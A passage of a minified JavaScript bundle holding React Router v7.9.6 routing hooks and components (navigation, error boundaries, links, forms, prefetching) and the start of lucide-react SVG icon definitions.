t!=="/"&&(o=r==="/"?t:yn([t,r])),s.createHref({pathname:o,search:a,hash:i})}function Er(){return C.useContext(xr)!=null}function An(){return Le(Er(),"useLocation() may be used only in the context of a <Router> component."),C.useContext(xr).location}var Sp="You should call navigate() in a React.useEffect(), not when your component is first rendered.";function Tp(n){C.useContext(an).static||C.useLayoutEffect(n)}function Uc(){let{isDataRoute:n}=C.useContext(on);return n?wE():gE()}function gE(){Le(Er(),"useNavigate() may be used only in the context of a <Router> component.");let n=C.useContext(hi),{basename:e,navigator:t}=C.useContext(an),{matches:s}=C.useContext(on),{pathname:i}=An(),r=JSON.stringify(yp(s)),a=C.useRef(!1);return Tp(()=>{a.current=!0}),C.useCallback((u,l={})=>{if(bt(a.current,Sp),!a.current)return;if(typeof u=="number"){t.go(u);return}let c=vp(u,JSON.parse(r),i,l.relative==="path");n==null&&e!=="/"&&(c.pathname=c.pathname==="/"?e:yn([e,c.pathname])),(l.replace?t.replace:t.push)(c,l.state,l)},[e,t,r,i,n])}C.createContext(null);function Lp(){let{matches:n}=C.useContext(on),e=n[n.length-1];return e?e.params:{}}function Sr(n,{relative:e}={}){let{matches:t}=C.useContext(on),{pathname:s}=An(),i=JSON.stringify(yp(t));return C.useMemo(()=>vp(n,JSON.parse(i),s,e==="path"),[n,i,s,e])}function pE(n,e){return Ap(n,e)}function Ap(n,e,t,s,i){var v;Le(Er(),"useRoutes() may be used only in the context of a <Router> component.");let{navigator:r}=C.useContext(an),{matches:a}=C.useContext(on),o=a[a.length-1],u=o?o.params:{},l=o?o.pathname:"/",c=o?o.pathnameBase:"/",d=o&&o.route;{let E=d&&d.path||"";Ip(l,!d||E.endsWith("*")||E.endsWith("*?"),`You rendered descendant <Routes> (or called \`useRoutes()\`) at "${l}" (under <Route path="${E}">) but the parent route path has no trailing "*". This means if you navigate deeper, the parent won't match anymore and therefore the child routes will never render.

Please change the parent <Route path="${E}"> to <Route path="${E==="/"?"*":`${E}/*`}">.`)}let h=An(),f;if(e){let E=typeof e=="string"?di(e):e;Le(c==="/"||((v=E.pathname)==null?void 0:v.startsWith(c)),`When overriding the location using \`<Routes location>\` or \`useRoutes(routes, location)\`, the location pathname must begin with the portion of the URL pathname that was matched by all parent routes. The current pathname base is "${c}" but pathname "${E.pathname}" was given in the \`location\` prop.`),f=E}else f=h;let m=f.pathname||"/",p=m;if(c!=="/"){let E=c.replace(/^\//,"").split("/");p="/"+m.replace(/^\//,"").split("/").slice(E.length).join("/")}let x=mp(n,{pathname:p});bt(d||x!=null,`No routes matched location "${f.pathname}${f.search}${f.hash}" `),bt(x==null||x[x.length-1].route.element!==void 0||x[x.length-1].route.Component!==void 0||x[x.length-1].route.lazy!==void 0,`Matched leaf route at location "${f.pathname}${f.search}${f.hash}" does not have an element or Component. This means it will render an <Outlet /> with a null value by default resulting in an "empty" page.`);let y=SE(x&&x.map(E=>Object.assign({},E,{params:Object.assign({},u,E.params),pathname:yn([c,r.encodeLocation?r.encodeLocation(E.pathname.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:E.pathname]),pathnameBase:E.pathnameBase==="/"?c:yn([c,r.encodeLocation?r.encodeLocation(E.pathnameBase.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:E.pathnameBase])})),a,t,s,i);return e&&y?C.createElement(xr.Provider,{value:{location:{pathname:"/",search:"",hash:"",state:null,key:"default",...f},navigationType:"POP"}},y):y}function yE(){let n=RE(),e=cE(n)?`${n.status} ${n.statusText}`:n instanceof Error?n.message:JSON.stringify(n),t=n instanceof Error?n.stack:null,s="rgba(200,200,200, 0.5)",i={padding:"0.5rem",backgroundColor:s},r={padding:"2px 4px",backgroundColor:s},a=null;return console.error("Error handled by React Router default ErrorBoundary:",n),a=C.createElement(C.Fragment,null,C.createElement("p",null,"💿 Hey developer 👋"),C.createElement("p",null,"You can provide a way better UX than this when your app throws errors by providing your own ",C.createElement("code",{style:r},"ErrorBoundary")," or"," ",C.createElement("code",{style:r},"errorElement")," prop on your route.")),C.createElement(C.Fragment,null,C.createElement("h2",null,"Unexpected Application Error!"),C.createElement("h3",{style:{fontStyle:"italic"}},e),t?C.createElement("pre",{style:i},t):null,a)}var vE=C.createElement(yE,null),xE=class extends C.Component{constructor(n){super(n),this.state={location:n.location,revalidation:n.revalidation,error:n.error}}static getDerivedStateFromError(n){return{error:n}}static getDerivedStateFromProps(n,e){return e.location!==n.location||e.revalidation!=="idle"&&n.revalidation==="idle"?{error:n.error,location:n.location,revalidation:n.revalidation}:{error:n.error!==void 0?n.error:e.error,location:e.location,revalidation:n.revalidation||e.revalidation}}componentDidCatch(n,e){this.props.onError?this.props.onError(n,e):console.error("React Router caught the following error during render",n)}render(){return this.state.error!==void 0?C.createElement(on.Provider,{value:this.props.routeContext},C.createElement(Mc.Provider,{value:this.state.error,children:this.props.component})):this.props.children}};function EE({routeContext:n,match:e,children:t}){let s=C.useContext(hi);return s&&s.static&&s.staticContext&&(e.route.errorElement||e.route.ErrorBoundary)&&(s.staticContext._deepestRenderedBoundaryId=e.route.id),C.createElement(on.Provider,{value:n},t)}function SE(n,e=[],t=null,s=null,i=null){if(n==null){if(!t)return null;if(t.errors)n=t.matches;else if(e.length===0&&!t.initialized&&t.matches.length>0)n=t.matches;else return null}let r=n,a=t==null?void 0:t.errors;if(a!=null){let c=r.findIndex(d=>d.route.id&&(a==null?void 0:a[d.route.id])!==void 0);Le(c>=0,`Could not find a matching route for errors on route IDs: ${Object.keys(a).join(",")}`),r=r.slice(0,Math.min(r.length,c+1))}let o=!1,u=-1;if(t)for(let c=0;c<r.length;c++){let d=r[c];if((d.route.HydrateFallback||d.route.hydrateFallbackElement)&&(u=c),d.route.id){let{loaderData:h,errors:f}=t,m=d.route.loader&&!h.hasOwnProperty(d.route.id)&&(!f||f[d.route.id]===void 0);if(d.route.lazy||m){o=!0,u>=0?r=r.slice(0,u+1):r=[r[0]];break}}}let l=t&&s?(c,d)=>{var h,f;s(c,{location:t.location,params:((f=(h=t.matches)==null?void 0:h[0])==null?void 0:f.params)??{},errorInfo:d})}:void 0;return r.reduceRight((c,d,h)=>{let f,m=!1,p=null,x=null;t&&(f=a&&d.route.id?a[d.route.id]:void 0,p=d.route.errorElement||vE,o&&(u<0&&h===0?(Ip("route-fallback",!1,"No `HydrateFallback` element provided to render during initial hydration"),m=!0,x=null):u===h&&(m=!0,x=d.route.hydrateFallbackElement||null)));let y=e.concat(r.slice(0,h+1)),v=()=>{let E;return f?E=p:m?E=x:d.route.Component?E=C.createElement(d.route.Component,null):d.route.element?E=d.route.element:E=c,C.createElement(EE,{match:d,routeContext:{outlet:c,matches:y,isDataRoute:t!=null},children:E})};return t&&(d.route.ErrorBoundary||d.route.errorElement||h===0)?C.createElement(xE,{location:t.location,revalidation:t.revalidation,component:p,error:f,children:v(),routeContext:{outlet:null,matches:y,isDataRoute:!0},onError:l}):v()},null)}function Bc(n){return`${n} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function TE(n){let e=C.useContext(hi);return Le(e,Bc(n)),e}function LE(n){let e=C.useContext(Ao);return Le(e,Bc(n)),e}function AE(n){let e=C.useContext(on);return Le(e,Bc(n)),e}function $c(n){let e=AE(n),t=e.matches[e.matches.length-1];return Le(t.route.id,`${n} can only be used on routes that contain a unique "id"`),t.route.id}function IE(){return $c("useRouteId")}function RE(){var s;let n=C.useContext(Mc),e=LE("useRouteError"),t=$c("useRouteError");return n!==void 0?n:(s=e.errors)==null?void 0:s[t]}function wE(){let{router:n}=TE("useNavigate"),e=$c("useNavigate"),t=C.useRef(!1);return Tp(()=>{t.current=!0}),C.useCallback(async(i,r={})=>{bt(t.current,Sp),t.current&&(typeof i=="number"?n.navigate(i):await n.navigate(i,{fromRouteId:e,...r}))},[n,e])}var Ph={};function Ip(n,e,t){!e&&!Ph[n]&&(Ph[n]=!0,bt(!1,t))}C.memo(kE);function kE({routes:n,future:e,state:t,unstable_onError:s}){return Ap(n,void 0,t,s,e)}function zt(n){Le(!1,"A <Route> is only ever to be used as the child of <Routes> element, never rendered directly. Please wrap your <Route> in a <Routes>.")}function bE({basename:n="/",children:e=null,location:t,navigationType:s="POP",navigator:i,static:r=!1}){Le(!Er(),"You cannot render a <Router> inside another <Router>. You should never have more than one in your app.");let a=n.replace(/^\/*/,"/"),o=C.useMemo(()=>({basename:a,navigator:i,static:r,future:{}}),[a,i,r]);typeof t=="string"&&(t=di(t));let{pathname:u="/",search:l="",hash:c="",state:d=null,key:h="default"}=t,f=C.useMemo(()=>{let m=Tn(u,a);return m==null?null:{location:{pathname:m,search:l,hash:c,state:d,key:h},navigationType:s}},[a,u,l,c,d,h,s]);return bt(f!=null,`<Router basename="${a}"> is not able to match the URL "${u}${l}${c}" because it does not start with the basename, so the <Router> won't render anything.`),f==null?null:C.createElement(an.Provider,{value:o},C.createElement(xr.Provider,{children:e,value:f}))}function _E({children:n,location:e}){return pE(Tu(n),e)}function Tu(n,e=[]){let t=[];return C.Children.forEach(n,(s,i)=>{if(!C.isValidElement(s))return;let r=[...e,i];if(s.type===C.Fragment){t.push.apply(t,Tu(s.props.children,r));return}Le(s.type===zt,`[${typeof s.type=="string"?s.type:s.type.name}] is not a <Route> component. All component children of <Routes> must be a <Route> or <React.Fragment>`),Le(!s.props.index||!s.props.children,"An index route cannot have child routes.");let a={id:s.props.id||r.join("-"),caseSensitive:s.props.caseSensitive,element:s.props.element,Component:s.props.Component,index:s.props.index,path:s.props.path,middleware:s.props.middleware,loader:s.props.loader,action:s.props.action,hydrateFallbackElement:s.props.hydrateFallbackElement,HydrateFallback:s.props.HydrateFallback,errorElement:s.props.errorElement,ErrorBoundary:s.props.ErrorBoundary,hasErrorBoundary:s.props.hasErrorBoundary===!0||s.props.ErrorBoundary!=null||s.props.errorElement!=null,shouldRevalidate:s.props.shouldRevalidate,handle:s.props.handle,lazy:s.props.lazy};s.props.children&&(a.children=Tu(s.props.children,r)),t.push(a)}),t}var ma="get",ga="application/x-www-form-urlencoded";function Io(n){return n!=null&&typeof n.tagName=="string"}function CE(n){return Io(n)&&n.tagName.toLowerCase()==="button"}function DE(n){return Io(n)&&n.tagName.toLowerCase()==="form"}function PE(n){return Io(n)&&n.tagName.toLowerCase()==="input"}function NE(n){return!!(n.metaKey||n.altKey||n.ctrlKey||n.shiftKey)}function OE(n,e){return n.button===0&&(!e||e==="_self")&&!NE(n)}function Lu(n=""){return new URLSearchParams(typeof n=="string"||Array.isArray(n)||n instanceof URLSearchParams?n:Object.keys(n).reduce((e,t)=>{let s=n[t];return e.concat(Array.isArray(s)?s.map(i=>[t,i]):[[t,s]])},[]))}function FE(n,e){let t=Lu(n);return e&&e.forEach((s,i)=>{t.has(i)||e.getAll(i).forEach(r=>{t.append(i,r)})}),t}var $r=null;function ME(){if($r===null)try{new FormData(document.createElement("form"),0),$r=!1}catch{$r=!0}return $r}var UE=new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);function il(n){return n!=null&&!UE.has(n)?(bt(!1,`"${n}" is not a valid \`encType\` for \`<Form>\`/\`<fetcher.Form>\` and will default to "${ga}"`),null):n}function BE(n,e){let t,s,i,r,a;if(DE(n)){let o=n.getAttribute("action");s=o?Tn(o,e):null,t=n.getAttribute("method")||ma,i=il(n.getAttribute("enctype"))||ga,r=new FormData(n)}else if(CE(n)||PE(n)&&(n.type==="submit"||n.type==="image")){let o=n.form;if(o==null)throw new Error('Cannot submit a <button> or <input type="submit"> without a <form>');let u=n.getAttribute("formaction")||o.getAttribute("action");if(s=u?Tn(u,e):null,t=n.getAttribute("formmethod")||o.getAttribute("method")||ma,i=il(n.getAttribute("formenctype"))||il(o.getAttribute("enctype"))||ga,r=new FormData(o,n),!ME()){let{name:l,type:c,value:d}=n;if(c==="image"){let h=l?`${l}.`:"";r.append(`${h}x`,"0"),r.append(`${h}y`,"0")}else l&&r.append(l,d)}}else{if(Io(n))throw new Error('Cannot submit element that is not <form>, <button>, or <input type="submit|image">');t=ma,s=null,i=ga,a=n}return r&&i==="text/plain"&&(a=r,r=void 0),{action:s,method:t.toLowerCase(),encType:i,formData:r,body:a}}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");function jc(n,e){if(n===!1||n===null||typeof n>"u")throw new Error(e)}function $E(n,e,t){let s=typeof n=="string"?new URL(n,typeof window>"u"?"server://singlefetch/":window.location.origin):n;return s.pathname==="/"?s.pathname=`_root.${t}`:e&&Tn(s.pathname,e)==="/"?s.pathname=`${e.replace(/\/$/,"")}/_root.${t}`:s.pathname=`${s.pathname.replace(/\/$/,"")}.${t}`,s}async function jE(n,e){if(n.id in e)return e[n.id];try{let t=await import(n.module);return e[n.id]=t,t}catch(t){return console.error(`Error loading route module \`${n.module}\`, reloading page...`),console.error(t),window.__reactRouterContext&&window.__reactRouterContext.isSpaMode,window.location.reload(),new Promise(()=>{})}}function GE(n){return n==null?!1:n.href==null?n.rel==="preload"&&typeof n.imageSrcSet=="string"&&typeof n.imageSizes=="string":typeof n.rel=="string"&&typeof n.href=="string"}async function VE(n,e,t){let s=await Promise.all(n.map(async i=>{let r=e.routes[i.route.id];if(r){let a=await jE(r,t);return a.links?a.links():[]}return[]}));return zE(s.flat(1).filter(GE).filter(i=>i.rel==="stylesheet"||i.rel==="preload").map(i=>i.rel==="stylesheet"?{...i,rel:"prefetch",as:"style"}:{...i,rel:"prefetch"}))}function Nh(n,e,t,s,i,r){let a=(u,l)=>t[l]?u.route.id!==t[l].route.id:!0,o=(u,l)=>{var c;return t[l].pathname!==u.pathname||((c=t[l].route.path)==null?void 0:c.endsWith("*"))&&t[l].params["*"]!==u.params["*"]};return r==="assets"?e.filter((u,l)=>a(u,l)||o(u,l)):r==="data"?e.filter((u,l)=>{var d;let c=s.routes[u.route.id];if(!c||!c.hasLoader)return!1;if(a(u,l)||o(u,l))return!0;if(u.route.shouldRevalidate){let h=u.route.shouldRevalidate({currentUrl:new URL(i.pathname+i.search+i.hash,window.origin),currentParams:((d=t[0])==null?void 0:d.params)||{},nextUrl:new URL(n,window.origin),nextParams:u.params,defaultShouldRevalidate:!0});if(typeof h=="boolean")return h}return!0}):[]}function KE(n,e,{includeHydrateFallback:t}={}){return HE(n.map(s=>{let i=e.routes[s.route.id];if(!i)return[];let r=[i.module];return i.clientActionModule&&(r=r.concat(i.clientActionModule)),i.clientLoaderModule&&(r=r.concat(i.clientLoaderModule)),t&&i.hydrateFallbackModule&&(r=r.concat(i.hydrateFallbackModule)),i.imports&&(r=r.concat(i.imports)),r}).flat(1))}function HE(n){return[...new Set(n)]}function WE(n){let e={},t=Object.keys(n).sort();for(let s of t)e[s]=n[s];return e}function zE(n,e){let t=new Set;return new Set(e),n.reduce((s,i)=>{let r=JSON.stringify(WE(i));return t.has(r)||(t.add(r),s.push({key:r,link:i})),s},[])}function Rp(){let n=C.useContext(hi);return jc(n,"You must render this element inside a <DataRouterContext.Provider> element"),n}function YE(){let n=C.useContext(Ao);return jc(n,"You must render this element inside a <DataRouterStateContext.Provider> element"),n}var Gc=C.createContext(void 0);Gc.displayName="FrameworkContext";function wp(){let n=C.useContext(Gc);return jc(n,"You must render this element inside a <HydratedRouter> element"),n}function qE(n,e){let t=C.useContext(Gc),[s,i]=C.useState(!1),[r,a]=C.useState(!1),{onFocus:o,onBlur:u,onMouseEnter:l,onMouseLeave:c,onTouchStart:d}=e,h=C.useRef(null);C.useEffect(()=>{if(n==="render"&&a(!0),n==="viewport"){let p=y=>{y.forEach(v=>{a(v.isIntersecting)})},x=new IntersectionObserver(p,{threshold:.5});return h.current&&x.observe(h.current),()=>{x.disconnect()}}},[n]),C.useEffect(()=>{if(s){let p=setTimeout(()=>{a(!0)},100);return()=>{clearTimeout(p)}}},[s]);let f=()=>{i(!0)},m=()=>{i(!1),a(!1)};return t?n!=="intent"?[r,h,{}]:[r,h,{onFocus:Li(o,f),onBlur:Li(u,m),onMouseEnter:Li(l,f),onMouseLeave:Li(c,m),onTouchStart:Li(d,f)}]:[!1,h,{}]}function Li(n,e){return t=>{n&&n(t),t.defaultPrevented||e(t)}}function QE({page:n,...e}){let{router:t}=Rp(),s=C.useMemo(()=>mp(t.routes,n,t.basename),[t.routes,n,t.basename]);return s?C.createElement(ZE,{page:n,matches:s,...e}):null}function XE(n){let{manifest:e,routeModules:t}=wp(),[s,i]=C.useState([]);return C.useEffect(()=>{let r=!1;return VE(n,e,t).then(a=>{r||i(a)}),()=>{r=!0}},[n,e,t]),s}function ZE({page:n,matches:e,...t}){let s=An(),{manifest:i,routeModules:r}=wp(),{basename:a}=Rp(),{loaderData:o,matches:u}=YE(),l=C.useMemo(()=>Nh(n,e,u,i,s,"data"),[n,e,u,i,s]),c=C.useMemo(()=>Nh(n,e,u,i,s,"assets"),[n,e,u,i,s]),d=C.useMemo(()=>{if(n===s.pathname+s.search+s.hash)return[];let m=new Set,p=!1;if(e.forEach(y=>{var E;let v=i.routes[y.route.id];!v||!v.hasLoader||(!l.some(T=>T.route.id===y.route.id)&&y.route.id in o&&((E=r[y.route.id])!=null&&E.shouldRevalidate)||v.hasClientLoader?p=!0:m.add(y.route.id))}),m.size===0)return[];let x=$E(n,a,"data");return p&&m.size>0&&x.searchParams.set("_routes",e.filter(y=>m.has(y.route.id)).map(y=>y.route.id).join(",")),[x.pathname+x.search]},[a,o,s,i,l,e,n,r]),h=C.useMemo(()=>KE(c,i),[c,i]),f=XE(c);return C.createElement(C.Fragment,null,d.map(m=>C.createElement("link",{key:m,rel:"prefetch",as:"fetch",href:m,...t})),h.map(m=>C.createElement("link",{key:m,rel:"modulepreload",href:m,...t})),f.map(({key:m,link:p})=>C.createElement("link",{key:m,nonce:t.nonce,...p})))}function JE(...n){return e=>{n.forEach(t=>{typeof t=="function"?t(e):t!=null&&(t.current=e)})}}var kp=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u";try{kp&&(window.__reactRouterVersion="7.9.6")}catch{}function eS({basename:n,children:e,window:t}){let s=C.useRef();s.current==null&&(s.current=$x({window:t,v5Compat:!0}));let i=s.current,[r,a]=C.useState({action:i.action,location:i.location}),o=C.useCallback(u=>{C.startTransition(()=>a(u))},[a]);return C.useLayoutEffect(()=>i.listen(o),[i,o]),C.createElement(bE,{basename:n,children:e,location:r.location,navigationType:r.action,navigator:i})}var bp=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,we=C.forwardRef(function({onClick:e,discover:t="render",prefetch:s="none",relative:i,reloadDocument:r,replace:a,state:o,target:u,to:l,preventScrollReset:c,viewTransition:d,...h},f){let{basename:m}=C.useContext(an),p=typeof l=="string"&&bp.test(l),x,y=!1;if(typeof l=="string"&&p&&(x=l,kp))try{let k=new URL(window.location.href),I=l.startsWith("//")?new URL(k.protocol+l):new URL(l),P=Tn(I.pathname,m);I.origin===k.origin&&P!=null?l=P+I.search+I.hash:y=!0}catch{bt(!1,`<Link to="${l}"> contains an invalid URL which will probably break when clicked - please update to a valid URL path.`)}let v=mE(l,{relative:i}),[E,T,L]=qE(s,h),w=iS(l,{replace:a,state:o,target:u,preventScrollReset:c,relative:i,viewTransition:d});function A(k){e&&e(k),k.defaultPrevented||w(k)}let R=C.createElement("a",{...h,...L,href:x||v,onClick:y||r?e:A,ref:JE(f,T),target:u,"data-discover":!p&&t==="render"?"true":void 0});return E&&!p?C.createElement(C.Fragment,null,R,C.createElement(QE,{page:v})):R});we.displayName="Link";var tS=C.forwardRef(function({"aria-current":e="page",caseSensitive:t=!1,className:s="",end:i=!1,style:r,to:a,viewTransition:o,children:u,...l},c){let d=Sr(a,{relative:l.relative}),h=An(),f=C.useContext(Ao),{navigator:m,basename:p}=C.useContext(an),x=f!=null&&cS(d)&&o===!0,y=m.encodeLocation?m.encodeLocation(d).pathname:d.pathname,v=h.pathname,E=f&&f.navigation&&f.navigation.location?f.navigation.location.pathname:null;t||(v=v.toLowerCase(),E=E?E.toLowerCase():null,y=y.toLowerCase()),E&&p&&(E=Tn(E,p)||E);const T=y!=="/"&&y.endsWith("/")?y.length-1:y.length;let L=v===y||!i&&v.startsWith(y)&&v.charAt(T)==="/",w=E!=null&&(E===y||!i&&E.startsWith(y)&&E.charAt(y.length)==="/"),A={isActive:L,isPending:w,isTransitioning:x},R=L?e:void 0,k;typeof s=="function"?k=s(A):k=[s,L?"active":null,w?"pending":null,x?"transitioning":null].filter(Boolean).join(" ");let I=typeof r=="function"?r(A):r;return C.createElement(we,{...l,"aria-current":R,className:k,ref:c,style:I,to:a,viewTransition:o},typeof u=="function"?u(A):u)});tS.displayName="NavLink";var nS=C.forwardRef(({discover:n="render",fetcherKey:e,navigate:t,reloadDocument:s,replace:i,state:r,method:a=ma,action:o,onSubmit:u,relative:l,preventScrollReset:c,viewTransition:d,...h},f)=>{let m=lS(),p=uS(o,{relative:l}),x=a.toLowerCase()==="get"?"get":"post",y=typeof o=="string"&&bp.test(o),v=E=>{if(u&&u(E),E.defaultPrevented)return;E.preventDefault();let T=E.nativeEvent.submitter,L=(T==null?void 0:T.getAttribute("formmethod"))||a;m(T||E.currentTarget,{fetcherKey:e,method:L,navigate:t,replace:i,state:r,relative:l,preventScrollReset:c,viewTransition:d})};return C.createElement("form",{ref:f,method:x,action:p,onSubmit:s?u:v,...h,"data-discover":!y&&n==="render"?"true":void 0})});nS.displayName="Form";function sS(n){return`${n} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function _p(n){let e=C.useContext(hi);return Le(e,sS(n)),e}function iS(n,{target:e,replace:t,state:s,preventScrollReset:i,relative:r,viewTransition:a}={}){let o=Uc(),u=An(),l=Sr(n,{relative:r});return C.useCallback(c=>{if(OE(c,e)){c.preventDefault();let d=t!==void 0?t:ar(u)===ar(l);o(n,{replace:d,state:s,preventScrollReset:i,relative:r,viewTransition:a})}},[u,o,l,t,s,e,n,i,r,a])}function rS(n){bt(typeof URLSearchParams<"u","You cannot use the `useSearchParams` hook in a browser that does not support the URLSearchParams API. If you need to support Internet Explorer 11, we recommend you load a polyfill such as https://github.com/ungap/url-search-params.");let e=C.useRef(Lu(n)),t=C.useRef(!1),s=An(),i=C.useMemo(()=>FE(s.search,t.current?null:e.current),[s.search]),r=Uc(),a=C.useCallback((o,u)=>{const l=Lu(typeof o=="function"?o(new URLSearchParams(i)):o);t.current=!0,r("?"+l,u)},[r,i]);return[i,a]}var aS=0,oS=()=>`__${String(++aS)}__`;function lS(){let{router:n}=_p("useSubmit"),{basename:e}=C.useContext(an),t=IE();return C.useCallback(async(s,i={})=>{let{action:r,method:a,encType:o,formData:u,body:l}=BE(s,e);if(i.navigate===!1){let c=i.fetcherKey||oS();await n.fetch(c,t,i.action||r,{preventScrollReset:i.preventScrollReset,formData:u,body:l,formMethod:i.method||a,formEncType:i.encType||o,flushSync:i.flushSync})}else await n.navigate(i.action||r,{preventScrollReset:i.preventScrollReset,formData:u,body:l,formMethod:i.method||a,formEncType:i.encType||o,replace:i.replace,state:i.state,fromRouteId:t,flushSync:i.flushSync,viewTransition:i.viewTransition})},[n,e,t])}function uS(n,{relative:e}={}){let{basename:t}=C.useContext(an),s=C.useContext(on);Le(s,"useFormAction must be used inside a RouteContext");let[i]=s.matches.slice(-1),r={...Sr(n||".",{relative:e})},a=An();if(n==null){r.search=a.search;let o=new URLSearchParams(r.search),u=o.getAll("index");if(u.some(c=>c==="")){o.delete("index"),u.filter(d=>d).forEach(d=>o.append("index",d));let c=o.toString();r.search=c?`?${c}`:""}}return(!n||n===".")&&i.route.index&&(r.search=r.search?r.search.replace(/^\?/,"?index&"):"?index"),t!=="/"&&(r.pathname=r.pathname==="/"?t:yn([t,r.pathname])),ar(r)}function cS(n,{relative:e}={}){let t=C.useContext(Ep);Le(t!=null,"`useViewTransitionState` must be used within `react-router-dom`'s `RouterProvider`.  Did you accidentally import `RouterProvider` from `react-router`?");let{basename:s}=_p("useViewTransitionState"),i=Sr(n,{relative:e});if(!t.isTransitioning)return!1;let r=Tn(t.currentLocation.pathname,s)||t.currentLocation.pathname,a=Tn(t.nextLocation.pathname,s)||t.nextLocation.pathname;return Ya(i.pathname,a)!=null||Ya(i.pathname,r)!=null}function dS(){const{pathname:n}=An();return C.useEffect(()=>{window.scrollTo(0,0)},[n]),null}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var hS={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fS=n=>n.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),de=(n,e)=>{const t=C.forwardRef(({color:s="currentColor",size:i=24,strokeWidth:r=2,absoluteStrokeWidth:a,className:o="",children:u,...l},c)=>C.createElement("svg",{ref:c,...hS,width:i,height:i,stroke:s,strokeWidth:a?Number(r)*24/Number(i):r,className:["lucide",`lucide-${fS(n)}`,o].join(" "),...l},[...e.map(([d,h])=>C.createElement(d,h)),...Array.isArray(u)?u:[u]]));return t.displayName=`${n}`,t};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Vc=de("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Oh=de("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Fh=de("ChevronUp",[["path",{d:"m18 15-6-6-6 6",key:"153udz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qa=de("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Fn=de("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mS=de("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gS=de("Flame",[["path",{d:"M8.5 14.5A2.5 2.5 0 0 0 11 12c0-1.38-.5-2-1-3-1.072-2.143-.224-4.054 2-6 .5 2.5 2 4.9 4 6.5 2 1.6 3 3.5 3 5.5a7 7 0 1 1-14 0c0-1.153.433-2.294 1-3a2.5 2.5 0 0 0 2.5 2.5z",key:"96xj49"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pS=de("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yS=de("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vS=de("Loader",[["line",{x1:"12",x2:"12",y1:"2",y2:"6",key:"gza1u7"}],["line",{x1:"12",x2:"12",y1:"18",y2:"22",key:"1qhbu9"}],["line",{x1:"4.93",x2:"7.76",y1:"4.93",y2:"7.76",key:"xae44r"}],["line",{x1:"16.24",x2:"19.07",y1:"16.24",y2:"19.07",key:"bxnmvf"}],["line",{x1:"2",x2:"6",y1:"12",y2:"12",key:"89khin"}],["line",{x1:"18",x2:"22",y1:"12",y2:"12",key:"pb8tfm"}],["line",{x1:"4.93",x2:"7.76",y1:"19.07",y2:"16.24",key:"1uxjnu"}],["line",{x1:"16.24",x2:"19.07",y1:"7.76",y2:"4.93",key:"6duxfx"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
